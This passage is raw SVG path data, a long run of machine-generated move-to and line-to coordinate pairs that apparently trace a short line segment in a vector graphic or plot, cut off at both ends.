7.15106L76.2957 7.15096M76.2954 7.15106L76.2957 7.15096M76.2957 7.15096L76.296 7.15086M76.2957 7.15096L76.296 7.15086M76.296 7.15086L76.2962 7.15075M76.296 7.15086L76.2962 7.15075M76.2962 7.15075L76.2965 7.15065M76.2962 7.15075L76.2965 7.15065M76.2965 7.15065L76.2968 7.15054M76.2965 7.15065L76.2968 7.15054M76.2968 7.15054L76.297 7.15044M76.2968 7.15054L76.297 7.15044M76.297 7.15044L76.2973 7.15033M76.297 7.15044L76.2973 7.15033M76.2973 7.15033L76.2976 7.15023M76.2973 7.15033L76.2976 7.15023M76.2976 7.15023L76.2978 7.15013M76.2976 7.15023L76.2978 7.15013M76.2978 7.15013L76.2981 7.15002M76.2978 7.15013L76.2981 7.15002M76.2981 7.15002L76.2984 7.14992M76.2981 7.15002L76.2984 7.14992M76.2984 7.14992L76.2987 7.14981M76.2984 7.14992L76.2987 7.14981M76.2987 7.14981L76.2989 7.14971M76.2987 7.14981L76.2989 7.14971M76.2989 7.14971L76.2992 7.1496M76.2989 7.14971L76.2992 7.1496M76.2992 7.1496L76.2995 7.1495M76.2992 7.1496L76.2995 7.1495M76.2995 7.1495L76.2997 7.14939M76.2995 7.1495L76.2997 7.14939M76.2997 7.14939L76.3 7.14929M76.2997 7.14939L76.3 7.14929M76.3 7.14929L76.3003 7.14919M76.3 7.14929L76.3003 7.14919M76.3003 7.14919L76.3006 7.14908M76.3003 7.14919L76.3006 7.14908M76.3006 7.14908L76.3008 7.14898M76.3006 7.14908L76.3008 7.14898M76.3008 7.14898L76.3011 7.14887M76.3008 7.14898L76.3011 7.14887M76.3011 7.14887L76.3014 7.14877M76.3011 7.14887L76.3014 7.14877M76.3014 7.14877L76.3016 7.14866M76.3014 7.14877L76.3016 7.14866M76.3016 7.14866L76.3019 7.14856M76.3016 7.14866L76.3019 7.14856M76.3019 7.14856L76.3022 7.14846M76.3019 7.14856L76.3022 7.14846M76.3022 7.14846L76.3024 7.14835M76.3022 7.14846L76.3024 7.14835M76.3024 7.14835L76.3027 7.14825M76.3024 7.14835L76.3027 7.14825M76.3027 7.14825L76.303 7.14814M76.3027 7.14825L76.303 7.14814M76.303 7.14814L76.3033 7.14804M76.303 7.14814L76.3033 7.14804M76.3033 7.14804L76.3035 7.14793M76.3033 7.14804L76.3035 7.14793M76.3035 7.14793L76.3038 7.14783M76.3035 7.14793L76.3038 7.14783M76.3038 7.14783L76.3041 7.14772M76.3038 7.14783L76.3041 7.14772M76.3041 7.14772L76.3043 7.14762M76.3041 7.14772L76.3043 7.14762M76.3043 7.14762L76.3046 7.14752M76.3043 7.14762L76.3046 7.14752M76.3046 7.14752L76.3049 7.14741M76.3046 7.14752L76.3049 7.14741M76.3049 7.14741L76.3052 7.14731M76.3049 7.14741L76.3052 7.14731M76.3052 7.14731L76.3054 7.1472M76.3052 7.14731L76.3054 7.1472M76.3054 7.1472L76.3057 7.1471M76.3054 7.1472L76.3057 7.1471M76.3057 7.1471L76.306 7.14699M76.3057 7.1471L76.306 7.14699M76.306 7.14699L76.3062 7.14689M76.306 7.14699L76.3062 7.14689M76.3062 7.14689L76.3065 7.14678M76.3062 7.14689L76.3065 7.14678M76.3065 7.14678L76.3068 7.14668M76.3065 7.14678L76.3068 7.14668M76.3068 7.14668L76.307 7.14658M76.3068 7.14668L76.307 7.14658M76.307 7.14658L76.3073 7.14647M76.307 7.14658L76.3073 7.14647M76.3073 7.14647L76.3076 7.14637M76.3073 7.14647L76.3076 7.14637M76.3076 7.14637L76.3079 7.14626M76.3076 7.14637L76.3079 7.14626M76.3079 7.14626L76.3081 7.14616M76.3079 7.14626L76.3081 7.14616M76.3081 7.14616L76.3084 7.14605M76.3081 7.14616L76.3084 7.14605M76.3084 7.14605L76.3087 7.14595M76.3084 7.14605L76.3087 7.14595M76.3087 7.14595L76.3089 7.14585M76.3087 7.14595L76.3089 7.14585M76.3089 7.14585L76.3092 7.14574M76.3089 7.14585L76.3092 7.14574M76.3092 7.14574L76.3095 7.14564M76.3092 7.14574L76.3095 7.14564M76.3095 7.14564L76.3097 7.14553M76.3095 7.14564L76.3097 7.14553M76.3097 7.14553L76.31 7.14543M76.3097 7.14553L76.31 7.14543M76.31 7.14543L76.3103 7.14532M76.31 7.14543L76.3103 7.14532M76.3103 7.14532L76.3106 7.14522M76.3103 7.14532L76.3106 7.14522M76.3106 7.14522L76.3108 7.14511M76.3106 7.14522L76.3108 7.14511M76.3108 7.14511L76.3111 7.14501M76.3108 7.14511L76.3111 7.14501M76.3111 7.14501L76.3114 7.14491M76.3111 7.14501L76.3114 7.14491M76.3114 7.14491L76.3116 7.1448M76.3114 7.14491L76.3116 7.1448M76.3116 7.1448L76.3119 7.1447M76.3116 7.1448L76.3119 7.1447M76.3119 7.1447L76.3122 7.14459M76.3119 7.1447L76.3122 7.14459M76.3122 7.14459L76.3125 7.14449M76.3122 7.14459L76.3125 7.14449M76.3125 7.14449L76.3127 7.14438M76.3125 7.14449L76.3127 7.14438M76.3127 7.14438L76.313 7.14428M76.3127 7.14438L76.313 7.14428M76.313 7.14428L76.3133 7.14418M76.313 7.14428L76.3133 7.14418M76.3133 7.14418L76.3135 7.14407M76.3133 7.14418L76.3135 7.14407M76.3135 7.14407L76.3138 7.14397M76.3135 7.14407L76.3138 7.14397M76.3138 7.14397L76.3141 7.14386M76.3138 7.14397L76.3141 7.14386M76.3141 7.14386L76.3143 7.14376M76.3141 7.14386L76.3143 7.14376M76.3143 7.14376L76.3146 7.14365M76.3143 7.14376L76.3146 7.14365M76.3146 7.14365L76.3149 7.14355M76.3146 7.14365L76.3149 7.14355M76.3149 7.14355L76.3152 7.14344M76.3149 7.14355L76.3152 7.14344M76.3152 7.14344L76.3154 7.14334M76.3152 7.14344L76.3154 7.14334M76.3154 7.14334L76.3157 7.14324M76.3154 7.14334L76.3157 7.14324M76.3157 7.14324L76.316 7.14313M76.3157 7.14324L76.316 7.14313M76.316 7.14313L76.3162 7.14303M76.316 7.14313L76.3162 7.14303M76.3162 7.14303L76.3165 7.14292M76.3162 7.14303L76.3165 7.14292M76.3165 7.14292L76.3168 7.14282M76.3165 7.14292L76.3168 7.14282M76.3168 7.14282L76.317 7.14271M76.3168 7.14282L76.317 7.14271M76.317 7.14271L76.3173 7.14261M76.317 7.14271L76.3173 7.14261M76.3173 7.14261L76.3176 7.14251M76.3173 7.14261L76.3176 7.14251M76.3176 7.14251L76.3179 7.1424M76.3176 7.14251L76.3179 7.1424M76.3179 7.1424L76.3181 7.1423M76.3179 7.1424L76.3181 7.1423M76.3181 7.1423L76.3184 7.14219M76.3181 7.1423L76.3184 7.14219M76.3184 7.14219L76.3187 7.14209M76.3184 7.14219L76.3187 7.14209M76.3187 7.14209L76.3189 7.14198M76.3187 7.14209L76.3189 7.14198M76.3189 7.14198L76.3192 7.14188M76.3189 7.14198L76.3192 7.14188M76.3192 7.14188L76.3195 7.14177M76.3192 7.14188L76.3195 7.14177M76.3195 7.14177L76.3198 7.14167M76.3195 7.14177L76.3198 7.14167M76.3198 7.14167L76.32 7.14157M76.3198 7.14167L76.32 7.14157M76.32 7.14157L76.3203 7.14146M76.32 7.14157L76.3203 7.14146M76.3203 7.14146L76.3206 7.14136M76.3203 7.14146L76.3206 7.14136M76.3206 7.14136L76.3208 7.14125M76.3206 7.14136L76.3208 7.14125M76.3208 7.14125L76.3211 7.14115M76.3208 7.14125L76.3211 7.14115M76.3211 7.14115L76.3214 7.14104M76.3211 7.14115L76.3214 7.14104M76.3214 7.14104L76.3216 7.14094M76.3214 7.14104L76.3216 7.14094M76.3216 7.14094L76.3219 7.14083M76.3216 7.14094L76.3219 7.14083M76.3219 7.14083L76.3222 7.14073M76.3219 7.14083L76.3222 7.14073M76.3222 7.14073L76.3225 7.14063M76.3222 7.14073L76.3225 7.14063M76.3225 7.14063L76.3227 7.14052M76.3225 7.14063L76.3227 7.14052M76.3227 7.14052L76.323 7.14042M76.3227 7.14052L76.323 7.14042M76.323 7.14042L76.3233 7.14031M76.323 7.14042L76.3233 7.14031M76.3233 7.14031L76.3235 7.14021M76.3233 7.14031L76.3235 7.14021M76.3235 7.14021L76.3238 7.1401M76.3235 7.14021L76.3238 7.1401M76.3238 7.1401L76.3241 7.14M76.3238 7.1401L76.3241 7.14M76.3241 7.14L76.3243 7.1399M76.3241 7.14L76.3243 7.1399M76.3243 7.1399L76.3246 7.13979M76.3243 7.1399L76.3246 7.13979M76.3246 7.13979L76.3249 7.13969M76.3246 7.13979L76.3249 7.13969M76.3249 7.13969L76.3252 7.13958M76.3249 7.13969L76.3252 7.13958M76.3252 7.13958L76.3254 7.13948M76.3252 7.13958L76.3254 7.13948M76.3254 7.13948L76.3257 7.13937M76.3254 7.13948L76.3257 7.13937M76.3257 7.13937L76.326 7.13927M76.3257 7.13937L76.326 7.13927M76.326 7.13927L76.3262 7.13916M76.326 7.13927L76.3262 7.13916M76.3262 7.13916L76.3265 7.13906M76.3262 7.13916L76.3265 7.13906M76.3265 7.13906L76.3268 7.13896M76.3265 7.13906L76.3268 7.13896M76.3268 7.13896L76.3271 7.13885M76.3268 7.13896L76.3271 7.13885M76.3271 7.13885L76.3273 7.13875M76.3271 7.13885L76.3273 7.13875M76.3273 7.13875L76.3276 7.13864M76.3273 7.13875L76.3276 7.13864M76.3276 7.13864L76.3279 7.13854M76.3276 7.13864L76.3279 7.13854M76.3279 7.13854L76.3281 7.13843M76.3279 7.13854L76.3281 7.13843M76.3281 7.13843L76.3284 7.13833M76.3281 7.13843L76.3284 7.13833M76.3284 7.13833L76.3287 7.13823M76.3284 7.13833L76.3287 7.13823M76.3287 7.13823L76.3289 7.13812M76.3287 7.13823L76.3289 7.13812M76.3289 7.13812L76.3292 7.13802M76.3289 7.13812L76.3292 7.13802M76.3292 7.13802L76.3295 7.13791M76.3292 7.13802L76.3295 7.13791M76.3295 7.13791L76.3298 7.13781M76.3295 7.13791L76.3298 7.13781M76.3298 7.13781L76.33 7.1377M76.3298 7.13781L76.33 7.1377M76.33 7.1377L76.3303 7.1376M76.33 7.1377L76.3303 7.1376M76.3303 7.1376L76.3306 7.13749M76.3303 7.1376L76.3306 7.13749M76.3306 7.13749L76.3308 7.13739M76.3306 7.13749L76.3308 7.13739M76.3308 7.13739L76.3311 7.13729M76.3308 7.13739L76.3311 7.13729M76.3311 7.13729L76.3314 7.13718M76.3311 7.13729L76.3314 7.13718M76.3314 7.13718L76.3316 7.13708M76.3314 7.13718L76.3316 7.13708M76.3316 7.13708L76.3319 7.13697M76.3316 7.13708L76.3319 7.13697M76.3319 7.13697L76.3322 7.13687M76.3319 7.13697L76.3322 7.13687M76.3322 7.13687L76.3325 7.13676M76.3322 7.13687L76.3325 7.13676M76.3325 7.13676L76.3327 7.13666M76.3325 7.13676L76.3327 7.13666M76.3327 7.13666L76.333 7.13655M76.3327 7.13666L76.333 7.13655M76.333 7.13655L76.3333 7.13645M76.333 7.13655L76.3333 7.13645M76.3333 7.13645L76.3335 7.13635M76.3333 7.13645L76.3335 7.13635M76.3335 7.13635L76.3338 7.13624M76.3335 7.13635L76.3338 7.13624M76.3338 7.13624L76.3341 7.13614M76.3338 7.13624L76.3341 7.13614M76.3341 7.13614L76.3344 7.13603M76.3341 7.13614L76.3344 7.13603M76.3344 7.13603L76.3346 7.13593M76.3344 7.13603L76.3346 7.13593M76.3346 7.13593L76.3349 7.13582M76.3346 7.13593L76.3349 7.13582M76.3349 7.13582L76.3352 7.13572M76.3349 7.13582L76.3352 7.13572M76.3352 7.13572L76.3354 7.13562M76.3352 7.13572L76.3354 7.13562M76.3354 7.13562L76.3357 7.13551M76.3354 7.13562L76.3357 7.13551M76.3357 7.13551L76.336 7.13541M76.3357 7.13551L76.336 7.13541M76.336 7.13541L76.3362 7.1353M76.336 7.13541L76.3362 7.1353M76.3362 7.1353L76.3365 7.1352M76.3362 7.1353L76.3365 7.1352M76.3365 7.1352L76.3368 7.13509M76.3365 7.1352L76.3368 7.13509M76.3368 7.13509L76.3371 7.13499M76.3368 7.13509L76.3371 7.13499M76.3371 7.13499L76.3373 7.13488M76.3371 7.13499L76.3373 7.13488M76.3373 7.13488L76.3376 7.13478M76.3373 7.13488L76.3376 7.13478M76.3376 7.13478L76.3379 7.13468M76.3376 7.13478L76.3379 7.13468M76.3379 7.13468L76.3381 7.13457M76.3379 7.13468L76.3381 7.13457M76.3381 7.13457L76.3384 7.13447M76.3381 7.13457L76.3384 7.13447M76.3384 7.13447L76.3387 7.13436M76.3384 7.13447L76.3387 7.13436M76.3387 7.13436L76.339 7.13426M76.3387 7.13436L76.339 7.13426M76.339 7.13426L76.3392 7.13415M76.339 7.13426L76.3392 7.13415M76.3392 7.13415L76.3395 7.13405M76.3392 7.13415L76.3395 7.13405M76.3395 7.13405L76.3398 7.13395M76.3395 7.13405L76.3398 7.13395M76.3398 7.13395L76.34 7.13384M76.3398 7.13395L76.34 7.13384M76.34 7.13384L76.3403 7.13374M76.34 7.13384L76.3403 7.13374M76.3403 7.13374L76.3406 7.13363M76.3403 7.13374L76.3406 7.13363M76.3406 7.13363L76.3408 7.13353M76.3406 7.13363L76.3408 7.13353M76.3408 7.13353L76.3411 7.13342M76.3408 7.13353L76.3411 7.13342M76.3411 7.13342L76.3414 7.13332M76.3411 7.13342L76.3414 7.13332M76.3414 7.13332L76.3417 7.13321M76.3414 7.13332L76.3417 7.13321M76.3417 7.13321L76.3419 7.13311M76.3417 7.13321L76.3419 7.13311M76.3419 7.13311L76.3422 7.13301M76.3419 7.13311L76.3422 7.13301M76.3422 7.13301L76.3425 7.1329M76.3422 7.13301L76.3425 7.1329M76.3425 7.1329L76.3427 7.1328M76.3425 7.1329L76.3427 7.1328M76.3427 7.1328L76.343 7.13269M76.3427 7.1328L76.343 7.13269M76.343 7.13269L76.3433 7.13259M76.343 7.13269L76.3433 7.13259M76.3433 7.13259L76.3435 7.13248M76.3433 7.13259L76.3435 7.13248M76.3435 7.13248L76.3438 7.13238M76.3435 7.13248L76.3438 7.13238M76.3438 7.13238L76.3441 7.13228M76.3438 7.13238L76.3441 7.13228M76.3441 7.13228L76.3444 7.13217M76.3441 7.13228L76.3444 7.13217M76.3444 7.13217L76.3446 7.13207M76.3444 7.13217L76.3446 7.13207M76.3446 7.13207L76.3449 7.13196M76.3446 7.13207L76.3449 7.13196M76.3449 7.13196L76.3452 7.13186M76.3449 7.13196L76.3452 7.13186M76.3452 7.13186L76.3454 7.13175M76.3452 7.13186L76.3454 7.13175M76.3454 7.13175L76.3457 7.13165M76.3454 7.13175L76.3457 7.13165M76.3457 7.13165L76.346 7.13154M76.3457 7.13165L76.346 7.13154M76.346 7.13154L76.3463 7.13144M76.346 7.13154L76.3463 7.13144M76.3463 7.13144L76.3465 7.13134M76.3463 7.13144L76.3465 7.13134M76.3465 7.13134L76.3468 7.13123M76.3465 7.13134L76.3468 7.13123M76.3468 7.13123L76.3471 7.13113M76.3468 7.13123L76.3471 7.13113M76.3471 7.13113L76.3473 7.13102M76.3471 7.13113L76.3473 7.13102M76.3473 7.13102L76.3476 7.13092M76.3473 7.13102L76.3476 7.13092M76.3476 7.13092L76.3479 7.13081M76.3476 7.13092L76.3479 7.13081M76.3479 7.13081L76.3481 7.13071M76.3479 7.13081L76.3481 7.13071M76.3481 7.13071L76.3484 7.1306M76.3481 7.13071L76.3484 7.1306M76.3484 7.1306L76.3487 7.1305M76.3484 7.1306L76.3487 7.1305M76.3487 7.1305L76.349 7.1304M76.3487 7.1305L76.349 7.1304M76.349 7.1304L76.3492 7.13029M76.349 7.1304L76.3492 7.13029M76.3492 7.13029L76.3495 7.13019M76.3492 7.13029L76.3495 7.13019M76.3495 7.13019L76.3498 7.13008M76.3495 7.13019L76.3498 7.13008M76.3498 7.13008L76.35 7.12998M76.3498 7.13008L76.35 7.12998M76.35 7.12998L76.3503 7.12987M76.35 7.12998L76.3503 7.12987M76.3503 7.12987L76.3506 7.12977M76.3503 7.12987L76.3506 7.12977M76.3506 7.12977L76.3508 7.12967M76.3506 7.12977L76.3508 7.12967M76.3508 7.12967L76.3511 7.12956M76.3508 7.12967L76.3511 7.12956M76.3511 7.12956L76.3514 7.12946M76.3511 7.12956L76.3514 7.12946M76.3514 7.12946L76.3517 7.12935M76.3514 7.12946L76.3517 7.12935M76.3517 7.12935L76.3519 7.12925M76.3517 7.12935L76.3519 7.12925M76.3519 7.12925L76.3522 7.12914M76.3519 7.12925L76.3522 7.12914M76.3522 7.12914L76.3525 7.12904M76.3522 7.12914L76.3525 7.12904M76.3525 7.12904L76.3527 7.12893M76.3525 7.12904L76.3527 7.12893M76.3527 7.12893L76.353 7.12883M76.3527 7.12893L76.353 7.12883M76.353 7.12883L76.3533 7.12873M76.353 7.12883L76.3533 7.12873M76.3533 7.12873L76.3536 7.12862M76.3533 7.12873L76.3536 7.12862M76.3536 7.12862L76.3538 7.12852M76.3536 7.12862L76.3538 7.12852M76.3538 7.12852L76.3541 7.12841M76.3538 7.12852L76.3541 7.12841M76.3541 7.12841L76.3544 7.12831M76.3541 7.12841L76.3544 7.12831M76.3544 7.12831L76.3546 7.1282M76.3544 7.12831L76.3546 7.1282M76.3546 7.1282L76.3549 7.1281M76.3546 7.1282L76.3549 7.1281M76.3549 7.1281L76.3552 7.128M76.3549 7.1281L76.3552 7.128M76.3552 7.128L76.3554 7.12789M76.3552 7.128L76.3554 7.12789M76.3554 7.12789L76.3557 7.12779M76.3554 7.12789L76.3557 7.12779M76.3557 7.12779L76.356 7.12768M76.3557 7.12779L76.356 7.12768M76.356 7.12768L76.3563 7.12758M76.356 7.12768L76.3563 7.12758M76.3563 7.12758L76.3565 7.12747M76.3563 7.12758L76.3565 7.12747M76.3565 7.12747L76.3568 7.12737M76.3565 7.12747L76.3568 7.12737M76.3568 7.12737L76.3571 7.12726M76.3568 7.12737L76.3571 7.12726M76.3571 7.12726L76.3573 7.12716M76.3571 7.12726L76.3573 7.12716M76.3573 7.12716L76.3576 7.12706M76.3573 7.12716L76.3576 7.12706M76.3576 7.12706L76.3579 7.12695M76.3576 7.12706L76.3579 7.12695M76.3579 7.12695L76.3581 7.12685M76.3579 7.12695L76.3581 7.12685M76.3581 7.12685L76.3584 7.12674M76.3581 7.12685L76.3584 7.12674M76.3584 7.12674L76.3587 7.12664M76.3584 7.12674L76.3587 7.12664M76.3587 7.12664L76.359 7.12653M76.3587 7.12664L76.359 7.12653M76.359 7.12653L76.3592 7.12643M76.359 7.12653L76.3592 7.12643M76.3592 7.12643L76.3595 7.12633M76.3592 7.12643L76.3595 7.12633M76.3595 7.12633L76.3598 7.12622M76.3595 7.12633L76.3598 7.12622M76.3598 7.12622L76.36 7.12612M76.3598 7.12622L76.36 7.12612M76.36 7.12612L76.3603 7.12601M76.36 7.12612L76.3603 7.12601M76.3603 7.12601L76.3606 7.12591M76.3603 7.12601L76.3606 7.12591M76.3606 7.12591L76.3609 7.1258M76.3606 7.12591L76.3609 7.1258M76.3609 7.1258L76.3611 7.1257M76.3609 7.1258L76.3611 7.1257M76.3611 7.1257L76.3614 7.12559M76.3611 7.1257L76.3614 7.12559M76.3614 7.12559L76.3617 7.12549M76.3614 7.12559L76.3617 7.12549M76.3617 7.12549L76.3619 7.12539M76.3617 7.12549L76.3619 7.12539M76.3619 7.12539L76.3622 7.12528M76.3619 7.12539L76.3622 7.12528M76.3622 7.12528L76.3625 7.12518M76.3622 7.12528L76.3625 7.12518M76.3625 7.12518L76.3627 7.12507M76.3625 7.12518L76.3627 7.12507M76.3627 7.12507L76.363 7.12497M76.3627 7.12507L76.363 7.12497M76.363 7.12497L76.3633 7.12486M76.363 7.12497L76.3633 7.12486M76.3633 7.12486L76.3636 7.12476M76.3633 7.12486L76.3636 7.12476M76.3636 7.12476L76.3638 7.12465M76.3636 7.12476L76.3638 7.12465M76.3638 7.12465L76.3641 7.12455M76.3638 7.12465L76.3641 7.12455M76.3641 7.12455L76.3644 7.12445M76.3641 7.12455L76.3644 7.12445M76.3644 7.12445L76.3646 7.12434M76.3644 7.12445L76.3646 7.12434M76.3646 7.12434L76.3649 7.12424M76.3646 7.12434L76.3649 7.12424M76.3649 7.12424L76.3652 7.12413M76.3649 7.12424L76.3652 7.12413M76.3652 7.12413L76.3654 7.12403M76.3652 7.12413L76.3654 7.12403M76.3654 7.12403L76.3657 7.12392M76.3654 7.12403L76.3657 7.12392M76.3657 7.12392L76.366 7.12382M76.3657 7.12392L76.366 7.12382M76.366 7.12382L76.3663 7.12372M76.366 7.12382L76.3663 7.12372M76.3663 7.12372L76.3665 7.12361M76.3663 7.12372L76.3665 7.12361M76.3665 7.12361L76.3668 7.12351M76.3665 7.12361L76.3668 7.12351M76.3668 7.12351L76.3671 7.1234M76.3668 7.12351L76.3671 7.1234M76.3671 7.1234L76.3673 7.1233M76.3671 7.1234L76.3673 7.1233M76.3673 7.1233L76.3676 7.12319M76.3673 7.1233L76.3676 7.12319M76.3676 7.12319L76.3679 7.12309M76.3676 7.12319L76.3679 7.12309M76.3679 7.12309L76.3682 7.12298M76.3679 7.12309L76.3682 7.12298M76.3682 7.12298L76.3684 7.12288M76.3682 7.12298L76.3684 7.12288M76.3684 7.12288L76.3687 7.12278M76.3684 7.12288L76.3687 7.12278M76.3687 7.12278L76.369 7.12267M76.3687 7.12278L76.369 7.12267M76.369 7.12267L76.3692 7.12257M76.369 7.12267L76.3692 7.12257M76.3692 7.12257L76.3695 7.12246M76.3692 7.12257L76.3695 7.12246M76.3695 7.12246L76.3698 7.12236M76.3695 7.12246L76.3698 7.12236M76.3698 7.12236L76.37 7.12225M76.3698 7.12236L76.37 7.12225M76.37 7.12225L76.3703 7.12215M76.37 7.12225L76.3703 7.12215M76.3703 7.12215L76.3706 7.12205M76.3703 7.12215L76.3706 7.12205M76.3706 7.12205L76.3709 7.12194M76.3706 7.12205L76.3709 7.12194M76.3709 7.12194L76.3711 7.12184M76.3709 7.12194L76.3711 7.12184M76.3711 7.12184L76.3714 7.12173M76.3711 7.12184L76.3714 7.12173M76.3714 7.12173L76.3717 7.12163M76.3714 7.12173L76.3717 7.12163M76.3717 7.12163L76.3719 7.12152M76.3717 7.12163L76.3719 7.12152M76.3719 7.12152L76.3722 7.12142M76.3719 7.12152L76.3722 7.12142M76.3722 7.12142L76.3725 7.12131M76.3722 7.12142L76.3725 7.12131M76.3725 7.12131L76.3728 7.12121M76.3725 7.12131L76.3728 7.12121M76.3728 7.12121L76.373 7.12111M76.3728 7.12121L76.373 7.12111M76.373 7.12111L76.3733 7.121M76.373 7.12111L76.3733 7.121M76.3733 7.121L76.3736 7.1209M76.3733 7.121L76.3736 7.1209M76.3736 7.1209L76.3738 7.12079M76.3736 7.1209L76.3738 7.12079M76.3738 7.12079L76.3741 7.12069M76.3738 7.12079L76.3741 7.12069M76.3741 7.12069L76.3744 7.12058M76.3741 7.12069L76.3744 7.12058M76.3744 7.12058L76.3746 7.12048M76.3744 7.12058L76.3746 7.12048M76.3746 7.12048L76.3749 7.12038M76.3746 7.12048L76.3749 7.12038M76.3749 7.12038L76.3752 7.12027M76.3749 7.12038L76.3752 7.12027M76.3752 7.12027L76.3755 7.12017M76.3752 7.12027L76.3755 7.12017M76.3755 7.12017L76.3757 7.12006M76.3755 7.12017L76.3757 7.12006M76.3757 7.12006L76.376 7.11996M76.3757 7.12006L76.376 7.11996M76.376 7.11996L76.3763 7.11985M76.376 7.11996L76.3763 7.11985M76.3763 7.11985L76.3765 7.11975M76.3763 7.11985L76.3765 7.11975M76.3765 7.11975L76.3768 7.11964M76.3765 7.11975L76.3768 7.11964M76.3768 7.11964L76.3771 7.11954M76.3768 7.11964L76.3771 7.11954M76.3771 7.11954L76.3773 7.11944M76.3771 7.11954L76.3773 7.11944M76.3773 7.11944L76.3776 7.11933M76.3773 7.11944L76.3776 7.11933M76.3776 7.11933L76.3779 7.11923M76.3776 7.11933L76.3779 7.11923M76.3779 7.11923L76.3782 7.11912M76.3779 7.11923L76.3782 7.11912M76.3782 7.11912L76.3784 7.11902M76.3782 7.11912L76.3784 7.11902M76.3784 7.11902L76.3787 7.11891M76.3784 7.11902L76.3787 7.11891M76.3787 7.11891L76.379 7.11881M76.3787 7.11891L76.379 7.11881M76.379 7.11881L76.3792 7.1187M76.379 7.11881L76.3792 7.1187M76.3792 7.1187L76.3795 7.1186M76.3792 7.1187L76.3795 7.1186M76.3795 7.1186L76.3798 7.1185M76.3795 7.1186L76.3798 7.1185M76.3798 7.1185L76.3801 7.11839M76.3798 7.1185L76.3801 7.11839M76.3801 7.11839L76.3803 7.11829M76.3801 7.11839L76.3803 7.11829M76.3803 7.11829L76.3806 7.11818M76.3803 7.11829L76.3806 7.11818M76.3806 7.11818L76.3809 7.11808M76.3806 7.11818L76.3809 7.11808M76.3809 7.11808L76.3811 7.11797M76.3809 7.11808L76.3811 7.11797M76.3811 7.11797L76.3814 7.11787M76.3811 7.11797L76.3814 7.11787M76.3814 7.11787L76.3817 7.11777M76.3814 7.11787L76.3817 7.11777M76.3817 7.11777L76.3819 7.11766M76.3817 7.11777L76.3819 7.11766M76.3819 7.11766L76.3822 7.11756M76.3819 7.11766L76.3822 7.11756M76.3822 7.11756L76.3825 7.11745M76.3822 7.11756L76.3825 7.11745M76.3825 7.11745L76.3828 7.11735M76.3825 7.11745L76.3828 7.11735M76.3828 7.11735L76.383 7.11724M76.3828 7.11735L76.383 7.11724M76.383 7.11724L76.3833 7.11714M76.383 7.11724L76.3833 7.11714M76.3833 7.11714L76.3836 7.11703M76.3833 7.11714L76.3836 7.11703M76.3836 7.11703L76.3838 7.11693M76.3836 7.11703L76.3838 7.11693M76.3838 7.11693L76.3841 7.11683M76.3838 7.11693L76.3841 7.11683M76.3841 7.11683L76.3844 7.11672M76.3841 7.11683L76.3844 7.11672M76.3844 7.11672L76.3846 7.11662M76.3844 7.11672L76.3846 7.11662M76.3846 7.11662L76.3849 7.11651M76.3846 7.11662L76.3849 7.11651M76.3849 7.11651L76.3852 7.11641M76.3849 7.11651L76.3852 7.11641M76.3852 7.11641L76.3855 7.1163M76.3852 7.11641L76.3855 7.1163M76.3855 7.1163L76.3857 7.1162M76.3855 7.1163L76.3857 7.1162M76.3857 7.1162L76.386 7.1161M76.3857 7.1162L76.386 7.1161M76.386 7.1161L76.3863 7.11599M76.386 7.1161L76.3863 7.11599M76.3863 7.11599L76.3865 7.11589M76.3863 7.11599L76.3865 7.11589M76.3865 7.11589L76.3868 7.11578M76.3865 7.11589L76.3868 7.11578M76.3868 7.11578L76.3871 7.11568M76.3868 7.11578L76.3871 7.11568M76.3871 7.11568L76.3874 7.11557M76.3871 7.11568L76.3874 7.11557M76.3874 7.11557L76.3876 7.11547M76.3874 7.11557L76.3876 7.11547M76.3876 7.11547L76.3879 7.11536M76.3876 7.11547L76.3879 7.11536M76.3879 7.11536L76.3882 7.11526M76.3879 7.11536L76.3882 7.11526M76.3882 7.11526L76.3884 7.11516M76.3882 7.11526L76.3884 7.11516M76.3884 7.11516L76.3887 7.11505M76.3884 7.11516L76.3887 7.11505M76.3887 7.11505L76.389 7.11495M76.3887 7.11505L76.389 7.11495M76.389 7.11495L76.3892 7.11484M76.389 7.11495L76.3892 7.11484M76.3892 7.11484L76.3895 7.11474M76.3892 7.11484L76.3895 7.11474M76.3895 7.11474L76.3898 7.11463M76.3895 7.11474L76.3898 7.11463M76.3898 7.11463L76.3901 7.11453M76.3898 7.11463L76.3901 7.11453M76.3901 7.11453L76.3903 7.11443M76.3901 7.11453L76.3903 7.11443M76.3903 7.11443L76.3906 7.11432M76.3903 7.11443L76.3906 7.11432M76.3906 7.11432L76.3909 7.11422M76.3906 7.11432L76.3909 7.11422M76.3909 7.11422L76.3911 7.11411M76.3909 7.11422L76.3911 7.11411M76.3911 7.11411L76.3914 7.11401M76.3911 7.11411L76.3914 7.11401M76.3914 7.11401L76.3917 7.1139M76.3914 7.11401L76.3917 7.1139M76.3917 7.1139L76.3919 7.1138M76.3917 7.1139L76.3919 7.1138M76.3919 7.1138L76.3922 7.11369M76.3919 7.1138L76.3922 7.11369M76.3922 7.11369L76.3925 7.11359M76.3922 7.11369L76.3925 7.11359M76.3925 7.11359L76.3928 7.11349M76.3925 7.11359L76.3928 7.11349M76.3928 7.11349L76.393 7.11338M76.3928 7.11349L76.393 7.11338M76.393 7.11338L76.3933 7.11328M76.393 7.11338L76.3933 7.11328M76.3933 7.11328L76.3936 7.11317M76.3933 7.11328L76.3936 7.11317M76.3936 7.11317L76.3938 7.11307M76.3936 7.11317L76.3938 7.11307M76.3938 7.11307L76.3941 7.11296M76.3938 7.11307L76.3941 7.11296M76.3941 7.11296L76.3944 7.11286M76.3941 7.11296L76.3944 7.11286M76.3944 7.11286L76.3947 7.11275M76.3944 7.11286L76.3947 7.11275M76.3947 7.11275L76.3949 7.11265M76.3947 7.11275L76.3949 7.11265M76.3949 7.11265L76.3952 7.11255M76.3949 7.11265L76.3952 7.11255M76.3952 7.11255L76.3955 7.11244M76.3952 7.11255L76.3955 7.11244M76.3955 7.11244L76.3957 7.11234M76.3955 7.11244L76.3957 7.11234M76.3957 7.11234L76.396 7.11223M76.3957 7.11234L76.396 7.11223M76.396 7.11223L76.3963 7.11213M76.396 7.11223L76.3963 7.11213M76.3963 7.11213L76.3965 7.11202M76.3963 7.11213L76.3965 7.11202M76.3965 7.11202L76.3968 7.11192M76.3965 7.11202L76.3968 7.11192M76.3968 7.11192L76.3971 7.11182M76.3968 7.11192L76.3971 7.11182M76.3971 7.11182L76.3974 7.11171M76.3971 7.11182L76.3974 7.11171M76.3974 7.11171L76.3976 7.11161M76.3974 7.11171L76.3976 7.11161M76.3976 7.11161L76.3979 7.1115M76.3976 7.11161L76.3979 7.1115M76.3979 